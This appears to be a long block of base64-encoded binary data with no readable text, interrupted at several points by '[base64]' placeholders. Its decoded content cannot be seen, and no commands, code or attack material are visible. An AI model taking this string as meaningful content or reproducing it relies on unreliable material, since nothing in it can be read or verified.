a0DLBmoYrENjJ2KAoDGPZFyeqoRlod6EESXHAEF/TAW6MkZSyCHNhYkCszhF1lK4VTjHMlVhJgeNdprBcv7inUXxiJwD/1Ra9nhUc7wexs+zbrB9GGlrT3MYI/T3sfOnyBf7JAUIRY69rXKihBzWBOJSYomz/k9g9H+EP/yLkymU2CZjZTnxlu5gEBCMAFZ1AmPY2W3B/hR31FU08NMswU6rIwo5pmCnhvGF5LvEWit/[base64]/sCDI3RyWNODgg343ANxgui3KKoDGL6A6ER7oQMCeACwQ57M85iZ0pVm3wnD4Ax0UL3qVOc01rP+NKxZVyhrCK9ESX2QTthQTRU9iC2KOEMQmBdxs2b+ryJsvYq5r+ITq8DprlGqiPjK1+LqETZMaUpHHyRbwEthygkQPIX8LpgPRoDJtKndRmtP2MJW/DQEZCArcX873B/2Y7nPzStgrVsWLJ6EI/sayR6QoF4LV00NtGOEUEpCEsnrt5CHrGTDLmeUsggOcc4VG5rxoLEI8Be8sAOdCIivP/7MJb2kbEXVmAfM6iOYI0RBio+DvOleeIH9koufNucZzi0/f4N2IQvtJ5ZYNOuBDXqAhR4MSGUrKxEqHGnooA/[base64]/5NFYN6I4H/Jlf4Z6/ARa4BJxl3NkoFZzzoMu/vZ/5yMseVodpYId10EtrOB93fId29GFlfZnGbdYcZN+BcN8xKZ2OjFwSyA8daIzKnZ8mMkjJGIM1IdwR0F8P0B8WFEj/rMwlEFog8BkYDF2iVQECGJcAzk8yAYmkAc2ODNN6NNhBkIADWl0EBqPTSJT3MIUlWCDWtMlNlB1JKOP+qgURBt5AS7xd3OWUCdoCCh4EIawg3dERFEVRSVmRACKMUBhCUhQeHDDFFOzgs1EFDNAUVuCBPC5hDTQehhmhGzFBVu0jP/[base64]/zi1QkjBIL+nVscIzIq4w2Q3QaOREghQRX1JQjKyQ1cI0j50GHO2txh4DZyY63dSRTtXeKMI/sIRR7sIE0t201oph8JhQ4KmDyOJj3aI0xMwVClABMyAaq0ZmvqI1PIhVGpJlXYERGMGwRYDg1AClyogG+qgAzYigz8pgpQoVCU2xamkoq1jiyclSykAuoZS+wQSBlC2eul4Wqw4V+N5BsCXCstB8GhmLn03h98C4o4B/ecBvJxpPboJL4oC784n/gsFPX15E8CJSzMgnAMJVF6HwkYQVI6UxoMgv845VNCpYNQpSqoQiUMgiAIQoPCziVM6IQWi7H8QSQNl/[base64]/CVRLsgWQkbCd35t6w4B4poVJlLNkrXcEVwAY61U69WE8gNtZ1XJZC6ZILMF9/PMB32OQH8GRPvmojBuVw8Gd/Ohd8jNwXBGgy0YHKbAbIzFnLNUhUdqJskUKCVOUgDAL+7CwrhcKOIIBSJI3lhp5BEQgAAtTAzVja/AAJiXbrGZgoXaro1rGoRHUgU8xoeGmXDSEDu4JUJ4BAGyDmrL3rjgLpGsjr29wAZK5CE+3rkr4gUOCUZQ4TER4blVopBKxj4XlK4cEAE3wpxAakB1SBT52QULGRnX6AtdkpBLipUXFsYNimVoCAqyBGsYWAYYQAIN0KyB6EIKTbcFQGZpDTF3qIbxiqJMBYD/CLwpEP7HkAD9QBv/kbK+EhS4JLG8bCYKlkLACCpkYCKQ1Lc5DGv2wkHwKMv3jHu3zAvqRGw1nRHCACrJqBB3yBKLwZcdAq/[base64]/KqBlq9rJUgsiEIswEIjCUKyxvCyPuiz2gGGSut53EwRSAe2EtMtcmvjdivvCEUYWIIRHzESI/FAEZQN8UISP/ERr0F0QQDYZe7lZq7m2oKd1GvntgEIcDEhxCtj0t2iLMG+rkKenHE2EgJQeIIbLynmMQUcUKkhsJTCJptW3DEeGAIeOOzwfmmx3QTyDtUJgYDHGpXlCcWERVcK2ObWZA5fJEZwLkbmKeQKnJAsUIO6XWpmACopPSd0rtX0hNKhYsF3NNb40NVqYMGjQmr9Lgcj/[base64]/jAH4/[base64]/cSSRDYEWCAwAwMBogBxlZ5nh9dgkOeGGCjS7AoEGgYi1NLQjqt3ilzpHV8pLR4ABYMLf0a7b8xUpCF9ShdAhj+oMEjuMJZp/UkjGIuradtJHNjoer4eIfr0cupmgbumM9ObksqmJ7BCfZymdkXIOUXpMHD6EevOnbLqZhtgYEuW8EOFHmRWwGSE7mRayoYhAFo0zDg/gGGDq7BwCICGMHAtnYQn9AH0N8RfDmYh7mYH8ESP80znPmZW8INrDmbt/kNjCKcj6JQ1LZtI0MnrAEW5/YRdS4hbM18zevbcSNMPCZxc6Oh+IByJ/pKuTmjuznijDSVvoTBJhseLMESMMEU/HFDtHQcdLqnIywItHcKmMqmYEqnJyEVTIV5o8oKmEoKuHcIcOxADsZwGqStfIpCTiFMZGFyVsYqxTgxSCT+KUDSbkj5oUbSkzELKi/4675uGmY17kn4hI9CKDwCbEjCDqBBIpj1WaNkkH34zkIAePgLqirwlPGSdQziuC9LlJ1hBCQBBByBjAcfMdB4CEmiNqeBjvOIIIzCm/n4aylQiUxCHySCHsjBEyS8kXMAwzP8CDz8EQwPaIN24OIwejTYtWa5lntrXJIAL3wDyId8yKP5MzgDyZ88yqc8yde5MyJBndu5QiODFHvdNRICTiEBRY/uCmYjBBB6odPdSyB6og890Q/9GGzNHVNpO066aGb3aBpEpkOsp099HEAe1V+9pydhE6A3qtPFDJyQnOrmreCRcE6yYhAOr49euSj+B1rFxkQ+ZyW02KGCAd3T/c4yn6iOR+1WQezR3PxG6r9R+yNcgR2kQbY/wimYdS9vdSxIAoi7HnX4i1xbJ2RxrbKg+Kf+Ifc0MzInQQTYATVjRnHUu737SFGyWa4umGLvASBMaDhbEzgvKCm8Qii4wik8gsHrgRUk/BM8/AhwwAjwgJM/K8VLubSuh23szsazNj+Bgcg//zc8Q/SrPPVX/8uba8xjcZ93QicQQg+4hQtkQRuMfxbgFwTgvEQH9woCTpL+/AoahNAXvfwPPU29BHRH996cAKU7/[base64]/4+OGzeo8fUpdIqVI1a9esWbqB60b16hUuXK5OyU2USI8eK1Z2QKmjRo0g6oH+/EljxswZ7949QKjB9Xt58+fRp1d/pobMP9/gx5f/jH59+/fx56ePjH/+//[base64]/qrssujfO+IoHP9bDNFtv2DKJEvm+/0U/ccesb0D9LAjS3vzYSFK/[base64]/DLuUhB6OOKIHqo5wgQdBiPGss2aakVXxxUejtVY6XOODDl3+eSXaV2B9AxYWXUJZdNFlnbMCizrsgBa7P8LwwjwvjGj9jCpU11b22c8IzyBLwJ2P3N3tQ+YZdflDt1vgkVkDQQ++4zZBt2WK994H2T3whgqff5CQEmUixN/[base64]/kg7QWLLdhDAXe7CxTtF/o54yKBE9ohnPJnUoArn8ZPb9FQE8GSvepJ81ycTdAPujZJDI/oACMxniCkUzEapRB8e3LewhvmICQY5Afx+RIUmwACBRLpfQzqiJRV4TCP9A8n/EkQllbEMlCRQhRVngbMxjcKGrxgGKQahit4MYxZj9KAoRCGISSThKkCsEwnzVAM/[base64]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[base64]/IBD+8YkKKh3+H4tvkDVZnQxtijU304ahatM2qXUp/AYfsyPS/mC2elb8NHJh95U5IWGM0Khb4W/iUiHHfLZssUPu0JU7/U8nqGEWIKER4fXS5DVb6rVuzbNf8fUMDBVb7/[base64]/4AmBoEajsEYUIG44jb+PUuRbu32fed2FDcXPQy3LfkVbx+TVrYSTw1Wo/ISbh1WD+WUf5myKZ9SX89vNeK1foULUUMDYieWUVHBZy52cqdRY3eCbLDRMed3UznVcz208QoKCfMkMqbCBTSLnFb3Klo0MRavBrJPcHK2NbPjH5OPB7CgtJKutnDYV323BzZlIYU0aBfDL2JUH/uxbFmoElLhmcAkt7J2epeyI3vFD3lDe4uhN7h3FLwXfMOXO8HgEqAhECrhJqLhGGhBFNR3fecVKgsVfuv2AfUWXxHYfvvWT/cXP1mRgAF3QBs2W/[base64]/Xo5BnJW/394ARdo8PFnADl3YGOE/z+X7p188OmWAftoH1cpEZ2Ys+lWIjeTAtOGONc1Uuua8qVJPnuDxHths7tAj+Qvo6QHTpBDCiAm0mReW+rTI+mhKHbkf7RmdplCV1WSCV6FPmTO6SV/mOgKF+V/n2hjP+SxQMUgHMWMVVkrkakTmKndk0Apk1ACGoz4iasThzrrlQAsEp+mabyfQIwuA2RgALmsFn268YjiEayPpniGUTLNM/N8oPeDD2RAGt0Zlg2TQA27k85fdd5Rk1AHpN/TYUt1LQmHI+gxGRCfii1K+DvaOO7XiQHmdx1bpASyOhJfZxIZmCCfMFR08GJdpVrrGiP/Y8M/riPLQGkKhu/GJtMgUyDuPbmG8ySsgy2vHbwJBoY1RGaZcld7aHwGDORvRTng55WdMpeMBskEir5eQe66aEeQAMjpm3eKvGkjQ5k3pxuKgPws/QvhaLs/hb2y47ncKJsDpd9dEGRkASZGH+ZwNBEPoQJ46hvcm6vds77dLuGGpCvtPOfM8Yff0gnS/6bgGwrtf5PNo3oLE1nc/znhE4sBsbGP/[base64]/+dG8vqsEB2XAjltEl23Ep1hEOy8MntzAPs/Q4g7NLqmNvEEMz+lNBtU484Gwewy+yQnQRwAiZbqCgosZxDwJkWKFyXMeDu8edQjV/[base64]/hjGIeXHgV39oIDNwOIxXhTyE9P9U1v8gBaiQeX+xwGNiWs0bt4adH7nRSE96AAWRB6+UUEDD37hmZ6tEf5tETg2YAHoVd4ajoHP/ZPm+3MTaCHo91wvIYEWqL7q026SMfswy08vNliToZIbVR0RRPtDVbe26saXzxGk0XEzv1AqzuwqEMAgePSqBf+qff3XbVr5BNJT+GZazfYNJ+EN1VDZwcD7bpTMeqAS8sKKLNn0sp1hu44OWg8WXiESxK5byZ1SRRK50J1NwnUSBOFsv/eqX5IHbKD2oSASvhrZy1a9SYG9t5ffgR84jMEa/v3fSX7Q5/o9i774mb/59RwWnD/6mX8c+GATpP/6sR/gW/7gcZ6sy/pt+SAarh/+Fc5gD2Ah5EVe5hf0+oGGWCAhz6M/GuhTw3MlWyDh+gNe5LF/[base64]/1Aha457QpEubLr0nterUfDbJIibsUahmnmtDu327drH+XbNmqVIli5Rw4ZdGVRIUuA6YuGqPQIHiHAoaYbEkSZqEvRKpXceOGSv2O/zvWbx7iz+vivtEgeNEmTkDP77P+TzP0J/PZz3J/fzZ9/[base64]/CUGh1+bEKKKoUKg8Yoitp22zG51VZeeLKcOlxxxyX2RxjKLReXXVdEwswotl6y3THRiDqLcOPtAmywwvbmG3rGWEMQQxP+yOx9Bgr0Tz/STkstQf2Qg2222mqL0Djbfgvut+asZwyA3WSDLrriLNgPPe66u65C5pRDbzndDITRRhDSQSGFkLBnTzwCx2MPjAEPHM82+41jT8MOKzyQPxJPTHHF/gwUjULvtMNxO+94s+A4m/DxrD8bc/wOPzCe3DE+CqlUY0s3wqTjKJLw0eN9Qc5hRJhPafWVVh6UxVVfH0AAQQR8VdnVlUWDtZWYHSCNdFp1gRH+hpp0gaFmYoEJxmogYdR1RF5xfsVDD4HUUZkkiWExyiQ2j/JHB5RhMeeXVfFgGWYzy/QpZqfRF2nhoE1qxh6XZqrKLM0wo4sVqej2EjTG3Hb5zJgBWyx6wakqiNtfuwpGHVmz2ocuqGRajK6i7jJcesLOTjtv6M1yDLICdShfs76bwcdA5NxDfPHG35PPRN0cz7zx+gw0Tj3Mz0N99dZfb/3zBHmrT/f6xDuQPOKPbw5C5qSbTfkCdWMOPfC8/3765sy/njnww78eHw4+1BG//[base64]/ZxW6AhR7xCMc4lajEJELnNbBdZxKSiMQraBONXRmjV6TAlexqh0ph3e4Y67EGH+wzn9Eg7ndm+Jc6+tE85t1LH7lsXj0GgsvpYW+Y2EMIOa5HDoKIY3zks9b93re+Z0oTfgKx3zOhZw3+WviBfx15z//OEEAFDnAiAhSnOc1ZsApiMB4C8UcG3ylBgvgDH/R8RwbfQc986nOf+HgRCVeIwojVc4Us1OcG1TGOlYxKJjSJG4989KMezaEITTqLXkjQg4xyCQI7/[base64]/TdJtbXS+P+9UMdvIys8wZyjuYRc7PU+yVB9HE99QmEGswU370G0o1n0qOa05TmatVRDmkqBBUQitA3z/CsfZhTIOU8p2/dkU6BxMMdF0wnBOGZQXYK5LjInSBBn7uOFiLknyb8oDq4Ad3sllBlCO3r32oGCKHs5D3zkWgNKtoVviBpp1QKWpSANpWnMMkrVZGv0n4IlS119GckwEIYwmCHxNCVrtiZ6ShSgeCZVgIMQV0qlZTUlCMweJNuS1NNszMKNbhAboHAAg/4ssMIwC0WNaFqM+pI1VjYjC2N2iNXSxMRSACyccDCjCK7oQs0XMGOmcmMIrvjnUSq9ZGD3cVvSpkqSmL+RxB4xdVrYCEMZqQirpXMVLCMUeRUdo44mcodLHyymtTQ0gwDyqxl7zHZfJy5eNpTh5klG6M4yznO/6jH9Tw7ENBaT7S3LK08JjsQa8LvtbFt7f1emw3ZKiRF+7rtMQRij91e97e/PSg3Blhc3jYXgwEd4aYlqF2CXkwd/uAGN9pB0HdwA2TUDTVAB3KMO4JXvBDtHZB6dN6uSMUrIV4KlCBgNB8+ZUslHdoOtVKl+0KJKyldYlYgQCcAF2aTWDTwgVNc4gOHDQs20KmgTmdJt/0BDAeWhJ5q4oIkyCJuYJiSWIYmGSzY4a5KrQMWjsADHtTBJi3e6osf4lVRoCL+kI0jj42BDA1mvGIHdZgFWo0B5IgD+TtZNnJwhgNYSlZyFKYs+CyEIQxA/EEQTAar7B6OZWGhPOWcC08pKzEIsBrDDz0Rs33o0FhmfeTNkf2HOpiXj6Cr+XhtHt7xyHGOpCt96Uq3c/YQ4vTqnXZ9fqYGQQQdP4Ek2tCDzob7XPuubKwnJP37pkQgbU79mNrUwxVnA03tjfX4I9LEveA+NP1pCXbannlnh6tLOBF//N1kf081e74rC5tMgg/irU/vbhilD2BBbqkgDBjKlu/Mp40EzX4Alb5kJV8zpSpNtdJ8jUYWtKjFp5usxEwTjODYk5jEsUeMYLDwJrAMDTD+e8JOciZx4UpY5g8kOHEsJpGEqSEtSWBa6Q4nwwPA/BRS/oaxVzeBfYGjYnUEP4/BfRzxhEdiB3/YxcMlLnGKo/IlieTNxVGVcY77KqyqgPIyQoEFNQjClOQx/8rTGmSLpEpHVkqCoH+k4B6PIiHxoRq/8yxGVzz/[base64]/jhQsvUEMpnIqBFdjlgNkxbAMegAFk1AM54d+EUdks/NjsQYcsXhxGBcexFIspKALyyAMX/AH2vEr/teLENeL3hFkLXdklzAIasCNl4AR3sSAOXcf5UJZxoOBt3Q8CEV0BAGBxHMOecY89SCP80iP9Ig9ISgQ2GN1geZnCbJ18FMOV/dMfKYOWMd1rzUONeg/8EEHCfKD4iQODwmEQkj+QBgEMUs4QdYFaRdkXffETx+JD1RYQgLBD383DqhGUB2DkgT1QVf4EjNREzdBaz7ihUCBCIjgBX8AC4YCDS8EQ8WQhTYhV9bRKmOza3H4AEmCbE+SQ03DF/[base64]/IgceDZ/vxD9j+Q5DYow/aUg9+ti3yMJAE8Y/v0w/sc1oGaWgz6Eq1tZBn8BHq4A0SqUD+gJ2VJhDidEEbhJES1E9yFg8XBDHqkEEKMg7PJV0l6Wrq8FydRmrPxV3WgCOzljPg+IVzcJOOIArEIFY+6ZOIl4XZVgl28GE/UzRKUxVHQzRNk1475AL/ZR3Ch2CzF4s0MRMbCpOvkXic9Ad1ACdQ8wFhZEmF4TVzI5SV6BmxUAIEQABJEDdUeR01Ohd/YG52qYCWYmWOhEi78Yt+CYukEEiO0wzDsHB1oAqeAYAR11fdwXJN6jrgEUm/UTvJGJqosAy68AWVEI3S2JmK2X6281ekcBz+agBgaoBz/SKO9yFCQ0c82sNzGBhMa3YPUwenbOY9e8qnerZn2zNMfiao4yNNUzcOhQo/6wKDLjiDHSKdE5KDugWE3FBqa3dO+7B23jBqCoRBIKMO5fmEEDMOGCRd/yF4hnddroZCz6WRp7pC3BUNNJN4ceMHMzleP5ET/[base64]/f6fygXcYnUSMVgtiCHBq8QC1kYmeJBLMH+sjlXNo03UnEEiHHDQEh9YFgq15gYO3EaS4CVNJr/dbS9Ax/NMhAX2D0mqw7LY6doNhB5SjwuS0wJIrPXQ7ODKk1Wd6jS5LPKuR7U8Ezj0A/HqQ5k12jwsR5Ku7SUdnfcsA+6hUGj9oQR5KlV23d/J5/qwLUmFDFgOxDYJWoCAQ0wuSM3aasSxZ9/[base64]/SA9xuO9dwaz6iAOMzu+zCRNE8G+MQgPVve+93O9zwQxsGC0CzkQ+Et39ytORUhqdTdB6/G/7DBqzJV3f6eRBvxcCUxQ/CBnKtTA6oAoMQkIjKe2FKwTlwILw9CrGTygwXpHiJIKWPCJZIGsKYzCU8LMU/MCPbBDU3EEpIu4DBXDMnxVMFwdnMQWi2E0Ezpt5mZgklAJb/Eak1M54DEBA0AApAATORILf2AZwLfEjVKv9vrEUJyYQBZKoRRxNeINzBAKo7BIdasbndMbwMLGCCv+WFvGOOMhvJEwCTRmvG2cvMHicqUUx3O8gLf1I8GjjnqcgscDs8yDENRSgtBCLS+yH7VZj/[base64]/usK/28K5xNDd6wDZFACukXgBAXjBTXOSf3xRmrZZGEjML7CoAgC7Sz0GH+ynJkWqbaKAhyDGCn6dH3YUuxeWbv2I7ayx4mDY+SJTzYA8j/IWcKQZwJ8dwtGINWh3WrZZAbRFtGKyEg7bS/BT7iYDHjLTEJIUAYJE9rp97rbWqjhncThE9Xu08raULcRd/[base64]/xUGjnJbsEQftqSyvfSOttnH5GCb5xjS5jiP+YA9L02PhjqC87CP7OFnBJmz73MvztlaE3HdsPVMozYymXwGIK0OA7QNkqpA69HJ9xsP7q0O5YSE2zNnnx5nCIEPGHRQ/SGSDuSq2sUN+l14A2HL/w3gEnwpBN4bEIfgCa7gC/6Tfa3Nf6AXHSAVKYWsOUQVPCAmL/BSS8E3L2zQwiprNMFJcMlee9M1pYMFanJGdUQMNiFHNcFjObDObPA3136utGEafCAKq2jkaWXa6MfZSa4SzBCxUa7k727v/Qyl5dF/[base64]/7Vwyn2GsUQk6lgfLJwCeucAz1GDB1WVbVhGpZd5LU9javt7va+EswwDVAeDSZx7/18EkquVrPD72Iq5lkc8FdKClpwA0mA8MYLxbST2sRxprz+/QVpfltldjw+h/HKzb2R9TweT8ggXz2i1Q/Yk9Imz0wo/0yHLBDSNLRadz/aoA5Bux6Mxt3ghBA3P0DLtfMEVOqRlmlPnXfpxHfw/Q7lb/7nj/[base64]/IkB3vmqXKsipSpC5VEqTGTpgwX86MJl3adGlY6tSdu9e69Th141y37qcu32zcufWpy9263u/f84QPnwfc+G99sFV3Iy6cmurl8qRPfw69Gzzs2atDj509ezZz5lRn815OHT3v8KD74dPe/Xs+e0ZvUq7Onjv8+OOp3pZffzwAA/QPP264u48dBBHcR51tEnTwQQjZeUe1dyK0EMF1MtRwwwxh44bDDd/Bp8B3OGyHO3VAnDC2UQBBBBE+/[base64]/91NlnQH8KNtifgf3zh7t43HlwwX0ulHjFdiSOEEQQocMHH37+QOQHuhJDRFFF1ayZxA8/ABlFlBtx1JFHIGMOkkiahTQSySSbIWhngmKB6ogeSLgIgYo6cIEELGoi4YADkggkDA8q+qASMxF6SU29jsS6GVkQiiUQMHiwYbGMHlgICz35nMRMkvqMBSGCZCFBAjCPCIQqrCXVytK+wuI0LU0x/Tsab7YJBZC+5LIGrVIXFytVVfmqtdZZhlnmU1gmF6wYynfldbNBOgMtDGJLH40W1ZB1LR9lmZVttt2gY202cl6fLR99ctd923p0910fcbkDt7n61DGnXOmKNwdd2K6DF93a0os+PehoYS9f90pTrmH/[base64]/Fd+UIRKB3lDHfF40Pm6RVbzxQZCJ/KWt4K5IbYCk5fQ0R933qqhYRajIM6khjJlFg1mDgmF0JTmNHUmlEDwwCdgC0MdwvAHO9ghCUxziJUkggWgmPOc6kxnkdipNZkEog6BwMIRJDGJP5Q2JBLBJgnwqYZUyAJSsoBKaoG2k6ZEoYRH0pqk/IDQvkWjohZVC0b9Ro0nogEWDqWiFS+KRY2O1DBdXIYu0iDSkRLmjCbt1SBSusaVnkY5t3np6nTqGnktJzdQhU4/yNuaedyDp7wr3hubU49u5De/9EikfvdbSaIeFTvvyo555oWu+cFiqvs6Ax3wFz6zllJ8E87+FlgTtDC0Jmh+KIJQgfyx1ra69ZfQ+RD88AeidvBDxfwI2Ybmx06Y/YguBAyskBBoQpg0SZpLMklM/[base64]/[base64]/uvfr8iUINu2L0MK8wfYHUXsd+0sRxuh+V7lvqJfWwHZdlglYIo2lnWtC0w7+xT3ucZPkTOf20yQmQTWmHAACHYAARuxQkIGi5Mmf5WyNvY0kgZhETQIZhSREW5M/lKkkXSOGLKLQ8AEMgA28baekNiHS4DaXLsJNIsY17o3qvsW4DA1cyWulRVapIgw9uEFjcnXornWt5Znpla+AFZqZk8aNPM9NPsZh83+krjc2LS9858tTQs536Ym8ereorh51MI878Orl1jG5L0ioxhvhW9g4xs6dCcMq1eAGYGMHtYI7B1mYWEJAdsi7/ckfjKmPEss7DlGObPOrAxI8rMEZw1sgxPvAcTO3mHASpRiKSvASysOIMBCiWOi8msG3fNMaJLkavooxwEsJgfD+GaJ4m64hhRJwOAK4AGi4MW+zPdzblFHZM+f6Gz17osPpG+NqqMgwhsmJDM6ZDFUYhCzoATvgopKKPuojhe2ivkt4OUYTjew7g02AjnGQIzd8w/CzjdnAFvGTKTsqP/k6P0HyKUFaP1FLD59CEQIbsO7wjvTCuklSDUiAtVhDhQHkP3WoNf/YMEkMOxIrwK9jwAThD03Mu/[base64]/xM0ARNf9QXa1ANc8gG1ETN4Mmv7VAHWqADY6G1ftiGXhoHRoyPNYwNXtuHDeM1svOXUdqHXsqW3RRO/CnOfdgY5VzOEckWbtiGFYtO6ZzO6dww/VMxbhhOfdxOcdhJIImynyS8Djy8HBzKEBTB8SQGVRAECHgACOCBUdA8zYtK+oxGKKPK7iyV/AQSwDOGC9jKrXTGHNgFZ7oZsYQzb0RC4bpG4huLtBSGL5AFt5RCuaxQvqDLcxyGaVCGV2BHvrwMWTippQDMMLSMMCzDwrTHwywNlGlRlIEEGPXIbonN7az+URu9URxVB1G4ChrdTlTYgz2AzRB7NUakgz3I0e0ch/xDUiZt0hvtkSYdB+/skRgMzxkMt8LKwfIEQcXjsSQByhGchTCQiA9Qg2ZIIKiszxgkRiLpO1LpkQskLiUA0AB1xgsgUAPNitt7DL44C91bQr/YBce7AlWYUOiy0ArFUFexHA7VS44CUc1IN8dLhcCER8IMHUYjnRUNrx49Bkg4A0hQzGOQqmhwUk/[base64]/VgzMAM/2ASVjVmZTVmMNYMgzQpU8EZagFEb2QQ6sNmbdbMaIdLbbI+NRQVaSFqllSqkVVpa8Fk6mFVOoQVU8IOs8IOmddqdxVqt7dquhYVPnY8amVmyTVlUsD9IOAZrGAcpnZmeBL2gcCZx+Ice+Qe6/RFpnVYSAtNoSs8trcVszVa32Va+nYVmIAX+CbiSSSDQ+SzXXwSsc/WRf5iLqrSLH7mo/3xXroy9IMSEedVTVdhLyJkofM1XsyAFQcACHIALf31LgJ3LMjpHWBAFkCCBJFC5wBhMUliKQPiDP1ibh4XHzUhR8KJY4z1e02hZ5V1e5lXe0zADvTFS0mDe0lDeWI1e7DVSm81egypaqiqNPdAX9+Be8i1f8v3eRwvfBeteTIKFl/[base64]/[base64]/lGUoqINJKNETzWWJLd5erunw+mVgNg1pvgogTWJjLuYzOOadnmbuneL4MA2ifuKeXt6kpuKVcuZlxpcbKYb6TFcf8bw0bglxzpkO7N9UEAVRuNh19gN4LmuzjmeVIQn0bAZVGAAS0IgBSIA7TVN/RsWehMoJplyLE4e0MOiDjuS4nmQGmL3+ictkTRaVicY44LtoMOrXjWZhclQTM8rCO/CBCOCBV9AFQLiEedxdzgAbKMCCl5bHW8Zl77q+Xa5pn7bp0sHpIX5eYe7pn27Z5EXmpC7qKa7m0RhqJ4bi5m1qjQ2v8H1mbT6Jqr7qKlVjcubqnfHqdBZrsj5r6Z5uR4AEeuZWrfQANIvrC8AEwDPjuv7nZsLr/LRcAkJGNhDsSUbouH5kBrgANihsiI5oBU1sTtHGZRAGUfiC5Xrsb4xsgR0MyyhDEECACGhlUQgEMRzMv/zssDmCSiBthTXtRZtYm15t1h4W127eYM6KaK5m6p1e3r5tSTHq4B6NaV5qIh7x8s3+PjPAZizGHlSAFPt0QXPV23FebsODRVT46lHA2OimbiGXbuuOLXPDhLjWbgJwxq3MgfcF7/DGWzQm7/Je5Jg5FSVQb8FG6K2EZAaYAPkWjClEyx2x77RgJ8sRhSO4gR4ghQRt3eciZdj16A/NQpFGAARAgiw4miMQ3nRTgz8AAxuAggh3OZRC7QxP9Nbe8BAvjdiW7aAGWto2ZhYn8UkxagxvsCz2bZxO6jSE6hjHF1EQIjQdxgjON2pd43LuGlhA57DeBPZAhCF/56ma7iI/il2YgK2cmyXXXCVYnCg/4/FG5HWVmWPIAPV27/XOYC9/5ATwLdwd82wUksSmBm/+UMtNCAM954FBeHN/JeHIsUIXPkfL8C4kwHMQ0IItAIEISIKYZlgMGnTONnRfqXCaVnR8n21Gz/QzGOqbHWaghfTdrnQSN+qjBt/e3veWJWrdfmpQl2J82QQACk8YjDg15mq+3XEed/WL9QNEmAOQnwNZp3WDf4+ztu6B0Mpdl4Be19wMwIQgARLz9mciaVx0Vaa1pVxMQHYtT3bNPehmh3bDpu9pL/O/USJtHAY7yAIkQALFEmVUgYzhw0aRC9hxz13MuAQxuAE8R4AbCAMtAIEPsIMybHDTqwMsGIEeSIUz8st6R/R8j/tIV/gOf+InpnSBD2rbtnT29d4Tj2L+7lVxhd9eLG54NlLfqH6Plz0mKxXGi++nrQ43WYCFWOhxsIZudw55zSf5kocPs54RWMjcBCgBCWjvSFaCXZCZC7TqbxYSm4dynJ+Lne95LWf2Lnd2I8WKg9rLvZB2ByWSwfE7tmAGSbADdd8CJEiCWeib1/V2v/E9s7D6K8TCrNcCGe76MFADeSIBNYA8hv0DDhqBdQxd7kLR0IF7ucf3wed3TcfeYdb7vCd8vi9xEz+NSuf09V/evRdmF3/[base64]/[base64]/b4lcYYKyGxxEYihdZ4/F1CF2mXQfOQlF5t5Z